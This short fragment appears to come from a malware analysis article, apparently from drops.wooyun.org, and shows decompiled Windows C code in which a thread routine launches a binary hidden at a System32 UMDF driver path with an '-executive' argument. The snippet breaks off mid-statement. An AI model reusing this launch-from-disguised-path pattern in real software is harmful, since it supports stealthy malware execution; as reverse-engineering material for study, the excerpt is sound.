 int __stdcall StartAddress(int a1)
{
struct _STARTUPINFOW StartupInfo; // [sp+0h] [bp-54h]@1
struct _PROCESS_INFORMATION ProcessInformation; // [sp+44h] [bp-10h]@2
StartupInfo.cb = 68;
GetStartupInfoW(&StartupInfo);
if ( !sub_10001090()
&& CreateProcessW(
0,
L"C:\\Windows\\System32\\drivers\\UMDF\\boot.exe -executive",
0,
0,
0,
0,
0,
0,
&StartupInfo,
&ProcessInformation) )
drops.wooyun.org